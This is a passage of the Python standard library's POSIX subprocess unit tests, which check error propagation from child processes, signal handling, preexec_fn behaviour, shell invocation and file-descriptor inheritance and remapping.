capture_output=True, stderr=tf)
self.assertIn('stderr', c.exception.args[0])
self.assertIn('capture_output', c.exception.args[0])
@unittest.skipIf(support.MS_WINDOWS, "POSIX specific tests")
class POSIXProcessTestCase(BaseTestCase):
def setUp(self):
super().setUp()
self._nonexistent_dir = "/_this/pa.th/does/not/exist"
def _get_chdir_exception(self):
try:
os.chdir(self._nonexistent_dir)
except OSError as e:
# This avoids hard coding the errno value or the OS perror()
# string and instead capture the exception that we want to see
# below for comparison.
desired_exception = e
desired_exception.strerror += ': ' + repr(self._nonexistent_dir)
else:
self.fail("chdir to nonexistent directory %s succeeded." %
self._nonexistent_dir)
return desired_exception
def test_exception_cwd(self):
"""Test error in the child raised in the parent for a bad cwd."""
desired_exception = self._get_chdir_exception()
try:
p = subprocess.Popen([sys.executable, "-c", ""],
cwd=self._nonexistent_dir)
except OSError as e:
# Test that the child process chdir failure actually makes
# it up to the parent process as the correct exception.
self.assertEqual(desired_exception.errno, e.errno)
self.assertEqual(desired_exception.strerror, e.strerror)
else:
self.fail("Expected OSError: %s" % desired_exception)
def test_exception_bad_executable(self):
"""Test error in the child raised in the parent for a bad executable."""
desired_exception = self._get_chdir_exception()
try:
p = subprocess.Popen([sys.executable, "-c", ""],
executable=self._nonexistent_dir)
except OSError as e:
# Test that the child process exec failure actually makes
# it up to the parent process as the correct exception.
self.assertEqual(desired_exception.errno, e.errno)
self.assertEqual(desired_exception.strerror, e.strerror)
else:
self.fail("Expected OSError: %s" % desired_exception)
def test_exception_bad_args_0(self):
"""Test error in the child raised in the parent for a bad args[0]."""
desired_exception = self._get_chdir_exception()
try:
p = subprocess.Popen([self._nonexistent_dir, "-c", ""])
except OSError as e:
# Test that the child process exec failure actually makes
# it up to the parent process as the correct exception.
self.assertEqual(desired_exception.errno, e.errno)
self.assertEqual(desired_exception.strerror, e.strerror)
else:
self.fail("Expected OSError: %s" % desired_exception)
# We mock the __del__ method for Popen in the next two tests
# because it does cleanup based on the pid returned by fork_exec
# along with issuing a resource warning if it still exists. Since
# we don't actually spawn a process in these tests we can forego
# the destructor. An alternative would be to set _child_created to
# False before the destructor is called but there is no easy way
# to do that
class PopenNoDestructor(subprocess.Popen):
def __del__(self):
pass
@mock.patch("subprocess._posixsubprocess.fork_exec")
def test_exception_errpipe_normal(self, fork_exec):
"""Test error passing done through errpipe_write in the good case"""
def proper_error(*args):
errpipe_write = args[13]
# Write the hex for the error code EISDIR: 'is a directory'
err_code = '{:x}'.format(errno.EISDIR).encode()
os.write(errpipe_write, b"OSError:" + err_code + b":")
return 0
fork_exec.side_effect = proper_error
with mock.patch("subprocess.os.waitpid",
side_effect=ChildProcessError):
with self.assertRaises(IsADirectoryError):
self.PopenNoDestructor(["non_existent_command"])
@mock.patch("subprocess._posixsubprocess.fork_exec")
def test_exception_errpipe_bad_data(self, fork_exec):
"""Test error passing done through errpipe_write where its not
in the expected format"""
error_data = b"\xFF\x00\xDE\xAD"
def bad_error(*args):
errpipe_write = args[13]
# Anything can be in the pipe, no assumptions should
# be made about its encoding, so we'll write some
# arbitrary hex bytes to test it out
os.write(errpipe_write, error_data)
return 0
fork_exec.side_effect = bad_error
with mock.patch("subprocess.os.waitpid",
side_effect=ChildProcessError):
with self.assertRaises(subprocess.SubprocessError) as e:
self.PopenNoDestructor(["non_existent_command"])
self.assertIn(repr(error_data), str(e.exception))
@unittest.skipIf(not os.path.exists('/proc/self/status'),
"need /proc/self/status")
def test_restore_signals(self):
# Blindly assume that cat exists on systems with /proc/self/status...
default_proc_status = subprocess.check_output(
['cat', '/proc/self/status'],
restore_signals=False)
for line in default_proc_status.splitlines():
if line.startswith(b'SigIgn'):
default_sig_ign_mask = line
break
else:
self.skipTest("SigIgn not found in /proc/self/status.")
restored_proc_status = subprocess.check_output(
['cat', '/proc/self/status'],
restore_signals=True)
for line in restored_proc_status.splitlines():
if line.startswith(b'SigIgn'):
restored_sig_ign_mask = line
break
self.assertNotEqual(default_sig_ign_mask, restored_sig_ign_mask,
msg="restore_signals=True should've unblocked "
"SIGPIPE and friends.")
def test_start_new_session(self):
# For code coverage of calling setsid(). We don't care if we get an
# EPERM error from it depending on the test execution environment, that
# still indicates that it was called.
try:
output = subprocess.check_output(
[sys.executable, "-c",
"import os; print(os.getpgid(os.getpid()))"],
start_new_session=True)
except OSError as e:
if e.errno != errno.EPERM:
raise
else:
parent_pgid = os.getpgid(os.getpid())
child_pgid = int(output)
self.assertNotEqual(parent_pgid, child_pgid)
def test_run_abort(self):
# returncode handles signal termination
with support.SuppressCrashReport():
p = subprocess.Popen([sys.executable, "-c",
'import os; os.abort()'])
p.wait()
self.assertEqual(-p.returncode, signal.SIGABRT)
def test_CalledProcessError_str_signal(self):
err = subprocess.CalledProcessError(-int(signal.SIGABRT), "fake cmd")
error_string = str(err)
# We're relying on the repr() of the signal.Signals intenum to provide
# the word signal, the signal name and the numeric value.
self.assertIn("signal", error_string.lower())
# We're not being specific about the signal name as some signals have
# multiple names and which name is revealed can vary.
self.assertIn("SIG", error_string)
self.assertIn(str(signal.SIGABRT), error_string)
def test_CalledProcessError_str_unknown_signal(self):
err = subprocess.CalledProcessError(-9876543, "fake cmd")
error_string = str(err)
self.assertIn("unknown signal 9876543.", error_string)
def test_CalledProcessError_str_non_zero(self):
err = subprocess.CalledProcessError(2, "fake cmd")
error_string = str(err)
self.assertIn("non-zero exit status 2.", error_string)
def test_preexec(self):
# DISCLAIMER: Setting environment variables is *not* a good use
# of a preexec_fn. This is merely a test.
p = subprocess.Popen([sys.executable, "-c",
'import sys,os;'
'sys.stdout.write(os.getenv("FRUIT"))'],
stdout=subprocess.PIPE,
preexec_fn=lambda: os.putenv("FRUIT", "apple"))
with p:
self.assertEqual(p.stdout.read(), b"apple")
def test_preexec_exception(self):
def raise_it():
raise ValueError("What if two swallows carried a coconut?")
try:
p = subprocess.Popen([sys.executable, "-c", ""],
preexec_fn=raise_it)
except subprocess.SubprocessError as e:
self.assertTrue(
subprocess._posixsubprocess,
"Expected a ValueError from the preexec_fn")
except ValueError as e:
self.assertIn("coconut", e.args[0])
else:
self.fail("Exception raised by preexec_fn did not make it "
"to the parent process.")
class _TestExecuteChildPopen(subprocess.Popen):
"""Used to test behavior at the end of _execute_child."""
def __init__(self, testcase, *args, **kwargs):
self._testcase = testcase
subprocess.Popen.__init__(self, *args, **kwargs)
def _execute_child(self, *args, **kwargs):
try:
subprocess.Popen._execute_child(self, *args, **kwargs)
finally:
# Open a bunch of file descriptors and verify that
# none of them are the same as the ones the Popen
# instance is using for stdin/stdout/stderr.
devzero_fds = [os.open("/dev/zero", os.O_RDONLY)
for _ in range(8)]
try:
for fd in devzero_fds:
self._testcase.assertNotIn(
fd, (self.stdin.fileno(), self.stdout.fileno(),
self.stderr.fileno()),
msg="At least one fd was closed early.")
finally:
for fd in devzero_fds:
os.close(fd)
@unittest.skipIf(not os.path.exists("/dev/zero"), "/dev/zero required.")
def test_preexec_errpipe_does_not_double_close_pipes(self):
"""Issue16140: Don't double close pipes on preexec error."""
def raise_it():
raise subprocess.SubprocessError(
"force the _execute_child() errpipe_data path.")
with self.assertRaises(subprocess.SubprocessError):
self._TestExecuteChildPopen(
self, [sys.executable, "-c", "pass"],
stdin=subprocess.PIPE, stdout=subprocess.PIPE,
stderr=subprocess.PIPE, preexec_fn=raise_it)
def test_preexec_gc_module_failure(self):
# This tests the code that disables garbage collection if the child
# process will execute any Python.
def raise_runtime_error():
raise RuntimeError("this shouldn't escape")
enabled = gc.isenabled()
orig_gc_disable = gc.disable
orig_gc_isenabled = gc.isenabled
try:
gc.disable()
self.assertFalse(gc.isenabled())
subprocess.call([sys.executable, '-c', ''],
preexec_fn=lambda: None)
self.assertFalse(gc.isenabled(),
"Popen enabled gc when it shouldn't.")
gc.enable()
self.assertTrue(gc.isenabled())
subprocess.call([sys.executable, '-c', ''],
preexec_fn=lambda: None)
self.assertTrue(gc.isenabled(), "Popen left gc disabled.")
gc.disable = raise_runtime_error
self.assertRaises(RuntimeError, subprocess.Popen,
[sys.executable, '-c', ''],
preexec_fn=lambda: None)
del gc.isenabled # force an AttributeError
self.assertRaises(AttributeError, subprocess.Popen,
[sys.executable, '-c', ''],
preexec_fn=lambda: None)
finally:
gc.disable = orig_gc_disable
gc.isenabled = orig_gc_isenabled
if not enabled:
gc.disable()
@unittest.skipIf(
sys.platform == 'darwin', 'setrlimit() seems to fail on OS X')
def test_preexec_fork_failure(self):
# The internal code did not preserve the previous exception when
# re-enabling garbage collection
try:
from resource import getrlimit, setrlimit, RLIMIT_NPROC
except ImportError as err:
self.skipTest(err) # RLIMIT_NPROC is specific to Linux and BSD
limits = getrlimit(RLIMIT_NPROC)
[_, hard] = limits
setrlimit(RLIMIT_NPROC, (0, hard))
self.addCleanup(setrlimit, RLIMIT_NPROC, limits)
try:
subprocess.call([sys.executable, '-c', ''],
preexec_fn=lambda: None)
except BlockingIOError:
# Forking should raise EAGAIN, translated to BlockingIOError
pass
else:
self.skipTest('RLIMIT_NPROC had no effect; probably superuser')
def test_args_string(self):
# args is a string
fd, fname = tempfile.mkstemp()
# reopen in text mode
with open(fd, "w", errors="surrogateescape") as fobj:
fobj.write("#!%s\n" % support.unix_shell)
fobj.write("exec '%s' -c 'import sys; sys.exit(47)'\n" %
sys.executable)
os.chmod(fname, 0o700)
p = subprocess.Popen(fname)
p.wait()
os.remove(fname)
self.assertEqual(p.returncode, 47)
def test_invalid_args(self):
# invalid arguments should raise ValueError
self.assertRaises(ValueError, subprocess.call,
[sys.executable, "-c",
"import sys; sys.exit(47)"],
startupinfo=47)
self.assertRaises(ValueError, subprocess.call,
[sys.executable, "-c",
"import sys; sys.exit(47)"],
creationflags=47)
def test_shell_sequence(self):
# Run command through the shell (sequence)
newenv = os.environ.copy()
newenv["FRUIT"] = "apple"
p = subprocess.Popen(["echo $FRUIT"], shell=1,
stdout=subprocess.PIPE,
env=newenv)
with p:
self.assertEqual(p.stdout.read().strip(b" \t\r\n\f"), b"apple")
def test_shell_string(self):
# Run command through the shell (string)
newenv = os.environ.copy()
newenv["FRUIT"] = "apple"
p = subprocess.Popen("echo $FRUIT", shell=1,
stdout=subprocess.PIPE,
env=newenv)
with p:
self.assertEqual(p.stdout.read().strip(b" \t\r\n\f"), b"apple")
def test_call_string(self):
# call() function with string argument on UNIX
fd, fname = tempfile.mkstemp()
# reopen in text mode
with open(fd, "w", errors="surrogateescape") as fobj:
fobj.write("#!%s\n" % support.unix_shell)
fobj.write("exec '%s' -c 'import sys; sys.exit(47)'\n" %
sys.executable)
os.chmod(fname, 0o700)
rc = subprocess.call(fname)
os.remove(fname)
self.assertEqual(rc, 47)
def test_specific_shell(self):
# Issue #9265: Incorrect name passed as arg[0].
shells = []
for prefix in ['/bin', '/usr/bin/', '/usr/local/bin']:
for name in ['bash', 'ksh']:
sh = os.path.join(prefix, name)
if os.path.isfile(sh):
shells.append(sh)
if not shells: # Will probably work for any shell but csh.
self.skipTest("bash or ksh required for this test")
sh = '/bin/sh'
if os.path.isfile(sh) and not os.path.islink(sh):
# Test will fail if /bin/sh is a symlink to csh.
shells.append(sh)
for sh in shells:
p = subprocess.Popen("echo $0", executable=sh, shell=True,
stdout=subprocess.PIPE)
with p:
self.assertEqual(p.stdout.read().strip(), bytes(sh, 'ascii'))
def _kill_process(self, method, *args):
# Do not inherit file handles from the parent.
# It should fix failures on some platforms.
# Also set the SIGINT handler to the default to make sure it's not
# being ignored (some tests rely on that.)
old_handler = signal.signal(signal.SIGINT, signal.default_int_handler)
try:
p = subprocess.Popen([sys.executable, "-c", """if 1:
import sys, time
sys.stdout.write('x\\n')
sys.stdout.flush()
time.sleep(30)
"""],
close_fds=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
finally:
signal.signal(signal.SIGINT, old_handler)
# Wait for the interpreter to be completely initialized before
# sending any signal.
p.stdout.read(1)
getattr(p, method)(*args)
return p
@unittest.skipIf(sys.platform.startswith(('netbsd', 'openbsd')),
"Due to known OS bug (issue #16762)")
def _kill_dead_process(self, method, *args):
# Do not inherit file handles from the parent.
# It should fix failures on some platforms.
p = subprocess.Popen([sys.executable, "-c", """if 1:
import sys, time
sys.stdout.write('x\\n')
sys.stdout.flush()
"""],
close_fds=True,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
# Wait for the interpreter to be completely initialized before
# sending any signal.
p.stdout.read(1)
# The process should end after this
time.sleep(1)
# This shouldn't raise even though the child is now dead
getattr(p, method)(*args)
p.communicate()
def test_send_signal(self):
p = self._kill_process('send_signal', signal.SIGINT)
_, stderr = p.communicate()
self.assertIn(b'KeyboardInterrupt', stderr)
self.assertNotEqual(p.wait(), 0)
def test_kill(self):
p = self._kill_process('kill')
_, stderr = p.communicate()
self.assertStderrEqual(stderr, b'')
self.assertEqual(p.wait(), -signal.SIGKILL)
def test_terminate(self):
p = self._kill_process('terminate')
_, stderr = p.communicate()
self.assertStderrEqual(stderr, b'')
self.assertEqual(p.wait(), -signal.SIGTERM)
def test_send_signal_dead(self):
# Sending a signal to a dead process
self._kill_dead_process('send_signal', signal.SIGINT)
def test_kill_dead(self):
# Killing a dead process
self._kill_dead_process('kill')
def test_terminate_dead(self):
# Terminating a dead process
self._kill_dead_process('terminate')
def _save_fds(self, save_fds):
fds = []
for fd in save_fds:
inheritable = os.get_inheritable(fd)
saved = os.dup(fd)
fds.append((fd, saved, inheritable))
return fds
def _restore_fds(self, fds):
for fd, saved, inheritable in fds:
os.dup2(saved, fd, inheritable=inheritable)
os.close(saved)
def check_close_std_fds(self, fds):
# Issue #9905: test that subprocess pipes still work properly with
# some standard fds closed
stdin = 0
saved_fds = self._save_fds(fds)
for fd, saved, inheritable in saved_fds:
if fd == 0:
stdin = saved
break
try:
for fd in fds:
os.close(fd)
out, err = subprocess.Popen([sys.executable, "-c",
'import sys;'
'sys.stdout.write("apple");'
'sys.stdout.flush();'
'sys.stderr.write("orange")'],
stdin=stdin,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE).communicate()
err = support.strip_python_stderr(err)
self.assertEqual((out, err), (b'apple', b'orange'))
finally:
self._restore_fds(saved_fds)
def test_close_fd_0(self):
self.check_close_std_fds([0])
def test_close_fd_1(self):
self.check_close_std_fds([1])
def test_close_fd_2(self):
self.check_close_std_fds([2])
def test_close_fds_0_1(self):
self.check_close_std_fds([0, 1])
def test_close_fds_0_2(self):
self.check_close_std_fds([0, 2])
def test_close_fds_1_2(self):
self.check_close_std_fds([1, 2])
def test_close_fds_0_1_2(self):
# Issue #10806: test that subprocess pipes still work properly with
# all standard fds closed.
self.check_close_std_fds([0, 1, 2])
def test_small_errpipe_write_fd(self):
"""Issue #15798: Popen should work when stdio fds are available."""
new_stdin = os.dup(0)
new_stdout = os.dup(1)
try:
os.close(0)
os.close(1)
# Side test: if errpipe_write fails to have its CLOEXEC
# flag set this should cause the parent to think the exec
# failed. Extremely unlikely: everyone supports CLOEXEC.
subprocess.Popen([
sys.executable, "-c",
"print('AssertionError:0:CLOEXEC failure.')"]).wait()
finally:
# Restore original stdin and stdout
os.dup2(new_stdin, 0)
os.dup2(new_stdout, 1)
os.close(new_stdin)
os.close(new_stdout)
def test_remapping_std_fds(self):
# open up some temporary files
temps = [tempfile.mkstemp() for i in range(3)]
try:
temp_fds = [fd for fd, fname in temps]
# unlink the files -- we won't need to reopen them
for fd, fname in temps:
os.unlink(fname)
# write some data to what will become stdin, and rewind
os.write(temp_fds[1], b"STDIN")
os.lseek(temp_fds[1], 0, 0)
# move the standard file descriptors out of the way
saved_fds = self._save_fds(range(3))
try:
# duplicate the file objects over the standard fd's
for fd, temp_fd in enumerate(temp_fds):
os.dup2(temp_fd, fd)
# now use those files in the "wrong" order, so that subprocess
# has to rearrange them in the child
p = subprocess.Popen([sys.executable, "-c",
'import sys; got = sys.stdin.read();'
'sys.stdout.write("got %s"%got); sys.stderr.write("err")'],
stdin=temp_fds[1],
stdout=temp_fds[2],
stderr=temp_fds[0])
p.wait()
finally:
self._restore_fds(saved_fds)
for fd in temp_fds:
os.lseek(fd, 0, 0)
out = os.read(temp_fds[2], 1024)
err = support.strip_python_stderr(os.read(temp_fds[0], 1024))
self.assertEqual(out, b"got STDIN")
self.assertEqual(err, b"err")
finally:
for fd in temp_fds:
os.close(fd)
def check_swap_fds(self, stdin_no, stdout_no, stderr_no):
# open up some temporary files
temps = [tempfile.mkstemp() for i in range(3)]
temp_fds = [fd for fd, fname in temps]
try:
# unlink the files -- we won't need to reopen them
for fd, fname in temps:
os.unlink(fname)
# save a copy of the standard file descriptors
saved_fds = self._save_fds(range(3))
try:
# duplicate the temp files over the standard fd's 0, 1, 2
for fd, temp_fd in enumerate(temp_fds):
os.dup2(temp_fd, fd)
# write some data to what will become stdin, and rewind
os.write(stdin_no, b"STDIN")
os.lseek(stdin_no, 0, 0)
# now use those files in the given order, so that subprocess
# has to rearrange them in the child
p = subprocess.Popen([sys.executable, "-c",
'import sys; got = sys.stdin.read();'
'sys.stdout.write("got %s"%got); sys.stderr.write("err")'],
stdin=stdin_no,
stdout=stdout_no,
stderr=stderr_no)
p.wait()
for fd in temp_fds:
os.lseek(fd, 0, 0)
out = os.read(stdout_no, 1024)
err = support.strip_python_stderr(os.read(stderr_no, 1024))
finally:
self._restore_fds(saved_fds)
self.assertEqual(out, b"got STDIN")
self.assertEqual(err, b"err")
finally:
for fd in temp_fds:
os.close(fd)
# When duping fds, if there arises a situation where one of the fds is
# either 0, 1 or 2, it is possible that it is overwritten (#12607).
# This tests all combinations of this.
def test_swap_fds(self):
self.check_swap_fds(0, 1, 2)
self.check_swap_fds(0, 2, 1)
self.check_swap_fds(1, 0, 2)
self.check_swap_fds(1, 2, 0)
self.check_swap_fds(2, 0, 1)
self.check_swap_fds(2, 1, 0)
def _check_swap_std_fds_with_one_closed(self, from_fds, to_fds):
saved_fds = self._save_fds(range(3))
try:
for from_fd in from_fds:
with tempfile.TemporaryFile() as f:
os.dup2(f.fileno(), from_fd)
fd_to_close = (set(range(3)) - set(from_fds)).pop()
os.close(fd_to_close)
arg_names = ['stdin', 'stdout', 'stderr']
kwargs = {}
for from_fd, to_fd in zip(from_fds, to_fds):
kwargs[arg_names[to_fd]] = from_fd
code = textwrap.dedent(r'''
import os, sys
skipped_fd = int(sys.argv[1])
for fd in range(3):
if fd != skipped_fd:
os.write(fd, str(fd).encode('ascii'))
''')
skipped_fd = (set(range(3)) - set(to_fds)).pop()
rc = subprocess.call([sys.executable, '-c', code, str(skipped_fd)],
**kwargs)
self.assertEqual(rc, 0)
for from_fd, to_fd in zip(from_fds, to_fds):
os.lseek(from_fd, 0, os.SEEK_SET)
read_bytes = os.read(from_fd, 1024)
read_fds = list(map(int, read_bytes.decode('ascii')))
msg = textwrap.dedent(f"""
When testing {from_fds} to {to_fds} redirection,
parent descriptor {from_fd} got redirected
to descriptor(s) {read_fds} instead of descriptor {to_fd}.
""")
self.assertEqual([to_fd], read_fds, msg)
finally:
self._restore_fds(saved_fds)
# Check that subprocess can remap std fds correctly even
# if one of them is closed (#32844).
def test_swap_std_fds_with_one_closed(self):
for from_fds in itertools.combinations(range(3), 2):
for to_fds in itertools.permutations(range(3), 2):
self._check_swap_std_fds_with_one_closed(from_fds, to_fds)
def test_surrogates_error_message(self):
def prepare():
raise ValueError("surrogate:\uDCff")
try:
subprocess.call(
[sys.executable, "-c", "pass"],
preexec_fn=prepare)
except ValueError as err:
# Pure Python implementations keeps the message
self.assertIsNone(subprocess._posixsubprocess)
self.assertEqual(str(err), "surrogate:\uDCff")
except subprocess.SubprocessError as err:
# _posixsubprocess uses a default message
self.assertIsNotNone(subprocess._posixsubprocess)
self.assertEqual(str(err), "Exception occurred in preexec_fn.")
else:
self.fail("Expected ValueError or subprocess.SubprocessError")
def test_undecodable_env(self):
for key, value in (('test', 'abc\uDCFF'), ('test\uDCFF', '42')):
encoded_value = value.encode("ascii", "surrogateescape")
# test str with surrogates
script = "import os; print(ascii(os.getenv(%s)))" % repr(key)
env = os.environ.copy()
env[key] = value
# Use C locale to get ASCII for the locale encoding to force
# surrogate-escaping of \xFF in the child process; otherwise it can
# be decoded as-is if the default locale is latin-1.
env['LC_ALL'] = 'C'
if sys.platform.startswith("aix"):
# On AIX, the C locale uses the Latin1 encoding
decoded_value = encoded_value.decode("latin1", "surrogateescape")
else:
# On other UNIXes, the C locale uses the ASCII encoding
decoded_value = value
stdout = subprocess.check_output(
[sys.executable, "-c", script],
env=env)
stdout = stdout.rstrip(b'\n\r')
self.assertEqual(stdout.decode('ascii'), ascii(decoded_value))
# test bytes
key = key.encode("ascii", "surrogateescape")
script = "import os; print(ascii(os.getenvb(%s)))" % repr(key)
env = os.environ.copy()
env[key] = encoded_value
stdout = subprocess.check_output(
[sys.executable, "-c", script],
env=env)
stdout = stdout.rstrip(b'\n\r')
self.assertEqual(stdout.decode('ascii'), ascii(encoded_value))
def test_bytes_program(self):
abs_program = os.fsencode(sys.executable)
path, program = os.path.split(sys.executable)
program = os.fsencode(program)
# absolute bytes path
exitcode = subprocess.call([abs_program, "-c", "pass"])
self.assertEqual(exitcode, 0)
# absolute bytes path as a string
cmd = b"'" + abs_program + b"' -c pass"
exitcode = subprocess.call(cmd, shell=True)
self.assertEqual(exitcode, 0)
# bytes program, unicode PATH
env = os.environ.copy()
env["PATH"] = path
exitcode = subprocess.call([program, "-c", "pass"], env=env)
self.assertEqual(exitcode, 0)
# bytes program, bytes PATH
envb = os.environb.copy()
envb[b"PATH"] = os.fsencode(path)
exitcode = subprocess.call([program, "-c", "pass"], env=envb)
self.assertEqual(exitcode, 0)
def test_pipe_cloexec(self):
sleeper = support.findfile("input_reader.py", subdir="subprocessdata")
fd_status = support.findfile("fd_status.py", subdir="subprocessdata")
p1 = subprocess.Popen([sys.executable, sleeper],
stdin=subprocess.PIPE, stdout=subprocess.PIPE,
stderr=subprocess.PIPE, close_fds=False)
self.addCleanup(p1.communicate, b'')
p2 = subprocess.Popen([sys.executable, fd_status],
stdout=subprocess.PIPE, close_fds=False)
output, error = p2.communicate()
result_fds = set(map(int, output.split(b',')))
unwanted_fds = set([p1.stdin.fileno(), p1.stdout.fileno(),
p1.stderr.fileno()])
self.assertFalse(result_fds & unwanted_fds,
"Expected no fds from %r to be open in child, "
"found %r" %
(unwanted_fds, result_fds & unwanted_fds))
def test_pipe_cloexec_real_tools(self):
qcat = support.findfile("qcat.py", subdir="subprocessdata")
qgrep = support.findfile("qgrep.py", subdir="subprocessdata")
subdata = b'zxcvbn'
data = subdata * 4 + b'\n'
p1 = subprocess.Popen([sys.executable, qcat],
stdin=subprocess.PIPE, stdout=subprocess.PIPE,
close_fds=False)
p2 = subprocess.Popen([sys.executable, qgrep, subdata],
stdin=p1.stdout, stdout=subprocess.PIPE,
close_fds=False)
self.addCleanup(p1.wait)
self.addCleanup(p2.wait)
def kill_p1():
try:
p1.terminate()
except ProcessLookupError:
pass
def kill_p2():
try:
p2.terminate()
except ProcessLookupError:
pass
self.addCleanup(kill_p1)
self.addCleanup(kill_p2)
p1.stdin.write(data)
p1.stdin.close()
readfiles, ignored1, ignored2 = select.select([p2.stdout], [], [], 10)
self.assertTrue(readfiles, "The child hung")
self.assertEqual(p2.stdout.read(), data)
p1.stdout.close()
p2.stdout.close()
def test_close_fds(self):
fd_status = support.findfile("fd_status.py", subdir="subprocessdata")
fds = os.pipe()
self.addCleanup(os.close, fds[0])
self.addCleanup(os.close, fds[1])
open_fds = set(fds)
# add a bunch more fds
for _ in range(9):
fd = os.open(os.devnull, os.O_RDONLY)
self.addCleanup(os.close, fd)
open_fds.add(fd)
for fd in open_fds:
os.set_inheritable(fd, True)
p = subprocess.Popen([sys.executable, fd_status],
stdout=subprocess.PIPE, close_fds=False)
output, ignored = p.communicate()
remaining_fds = set(map(int, output.split(b',')))
self.assertEqual(remaining_fds & open_fds, open_fds,
"Some fds were closed")
p = subprocess.Popen([sys.executable, fd_status],
stdout=subprocess.PIPE, close_fds=True)
output, ignored = p.communicate()
remaining_fds = set(map(int, output.split(b',')))
self.assertFalse(remaining_fds & open_fds,
"Some fds were left open")
self.assertIn(1, remaining_fds, "Subprocess failed")
# Keep some of the fd's we opened open in the subprocess.
# This tests _posixsubprocess.c's proper handling of fds_to_keep.
fds_to_keep = set(open_fds.pop() for _ in range(8))
p = subprocess.Popen([sys.executable, fd_status],
stdout=subprocess.PIPE, close_fds=True,
pass_fds=fds_to_keep)
output, ignored = p.communicate()
remaining_fds = set(map(int, output.split(b',')))
self.assertFalse((remaining_fds - fds_to_keep) & open_fds,
"Some fds not in pass_fds were left open")
self.assertIn(1, remaining_fds, "Subprocess failed")
@unittest.skipIf(sys.platform.startswith("freebsd") and
os.stat("/dev").st_dev == os.stat("/dev/fd").st_dev,
"Requires fdescfs mounted on /dev/fd on FreeBSD.")
def test_close_fds_when_max_fd_is_lowered(self):
"""Confirm that issue21618 is fixed (may fail under valgrind)."""
fd_status = support.findfile("fd_status.py", subdir="subprocessdata")
# This launches the meat of the test in a child process to
# avoid messing with the larger unittest processes maximum
# number of file descriptors.
# This process launches:
# +--> Process that lowers its RLIMIT_NOFILE aftr setting up
# a bunch of high open fds above the new lower rlimit.
# Those are reported via stdout before launching a new
# process with close_fds=False to run the actual test:
# +--> The TEST: This one launches a fd_status.py
# subprocess with close_fds=True so we can find out if
# any of the fds above the lowered rlimit are still open.
p = subprocess.Popen([sys.executable, '-c', textwrap.dedent(
'''
import os, resource, subprocess, sys, textwrap
open_fds = set()
# Add a bunch more fds to pass down.
for _ in range(40):
fd = os.open(os.devnull, os.O_RDONLY)
open_fds.add(fd)
# Leave a two pairs of low ones available for use by the
# internal child error pipe and the stdout pipe.
# We also leave 10 more open as some Python buildbots run into
# "too many open files" errors during the test if we do not.
for fd in sorted(open_fds)[:14]:
os.close(fd)
open_fds.remove(fd)
for fd in open_fds:
#self.addCleanup(os.close, fd)
os.set_inheritable(fd, True)
max_fd_open = max(open_fds)
# Communicate the open_fds to the parent unittest.TestCase process.
print(','.join(map(str, sorted(open_fds))))
sys.stdout.flush()
rlim_cur, rlim_max = resource.getrlimit(resource.RLIMIT_NOFILE)
try:
# 29 is lower than the highest fds we are leaving open.
resource.setrlimit(resource.RLIMIT_NOFILE, (29, rlim_max))
# Launch a new Python interpreter with our low fd rlim_cur that
# inherits open fds above that limit. It then uses subprocess
# with close_fds=True to get a report of open fds in the child.
# An explicit list of fds to check is passed to fd_status.py as
# letting fd_status rely on its default logic would miss the
# fds above rlim_cur as it normally only checks up to that limit.
subprocess.Popen(
[sys.executable, '-c',
textwrap.dedent("""
import subprocess, sys
subprocess.Popen([sys.executable, %r] +
[str(x) for x in range({max_fd})],
close_fds=True).wait()
""".format(max_fd=max_fd_open+1))],
close_fds=False).wait()
finally:
resource.setrlimit(resource.RLIMIT_NOFILE, (rlim_cur, rlim_max))
''' % fd_status)], stdout=subprocess.PIPE)
output, unused_stderr = p.communicate()
output_lines = output.splitlines()
self.assertEqual(len(output_lines), 2,
msg="expected exactly two lines of output:\n%r" % output)
opened_fds = set(map(int, output_lines[0].strip().split(b',')))
remaining_fds = set(map(int, output_lines[1].strip().split(b',')))
self.assertFalse(remaining_fds & opened_fds,
msg="Some fds were left open.")
# Mac OS X Tiger (10.4) has a kernel bug: sometimes, the file
# descriptor of a pipe closed in the parent process is valid in the
# child process according to fstat(), but the mode of the file
# descriptor is invalid, and read or write raise an error.
@support.requires_mac_ver(10, 5)
def test_pass_fds(self):
fd_status = support.findfile("fd_status.py", subdir="subprocessdata")
open_fds = set()
for x in range(5):
fds = os.pipe()
self.addCleanup(os.close, fds[0])
self.addCleanup(os.close, fds[1])
os.set_inheritable(fds[0], True)
os.set_inheritable(fds[1], True)
open_fds.update(fds)
for fd in open_fds:
p = subprocess.Popen([sys.executable, fd_status],
stdout=subprocess.PIPE, close_fds=True,
pass_fds=(fd, ))
output, ignored = p.communicate()
remaining_fds = set(map(int, output.split(b',')))
to_be_closed = open_fds - {fd}
self.assertIn(fd, remaining_fds, "fd to be passed not passed")
self.assertFalse(remaining_fds & to_be_closed,
"fd to be closed passed")
# pass_fds overrides close_fds with a warning.
with self.assertWarns(RuntimeWarning) as context:
self.assertFalse(subprocess.call(
[sys.executable, "-c", "import sys; sys.exit(0)"],
close_fds=False, pass_fds=(fd, )))
self.assertIn('overriding close_fds', str(context.warning))
def test_pass_fds_inheritable(self):
script = support.findfile("fd_status.py", subdir="subprocessdata")
inheritable, non_inheritable = os.pipe()
self.addCleanup(os.close, inheritable)
self.addCleanup(os.close, non_inheritable)
os.set_inheritable(inheritable, True)
os.set_inheritable(non_inheritable, False)
pass_fds = (inheritable, non_inheritable)
args = [sys.executable, script]
args += list(map(str, pass_fds))
p = subprocess.Popen(args,
stdout=subprocess.PIPE, close_fds=True,
pass_fds=pass_fds)
output, ignored = p.communicate()
fds = set(map(int, output.split(b',')))
# the inheritable file descriptor must be inherited, so its inheritable
# flag must be set in the child process after fork() and before exec()
self.assertEqual(fds, set(pass_fds), "output=%a" % output)
# inheritable flag must not be changed in the parent process
self.assertEqual(os.get_inheritable(inheritable), True)
self.assertEqual(os.get_inheritable(non_inheritable), False)
def test_stdout_stdin_are_single_inout_fd(self):
with io.open(os.devnull, "r+") as inout:
p = subprocess.Popen([sys.executable, "-c", "import sys; sys.exit(0)"],
stdout=inout, stdin=inout)
p.wait()
def test_stdout_stderr_are_single_inout_fd(self):
with io.open(os.devnull, "r+") as inout:
p = subprocess.Popen([sys.executable, "-c", "import sys; sys.exit(0)"],
stdout=inout, stderr=inout)
p.wait()
def test_stderr_stdin_are_single_inout_fd(self):
with io.open(os.devnull, "r+") as inout:
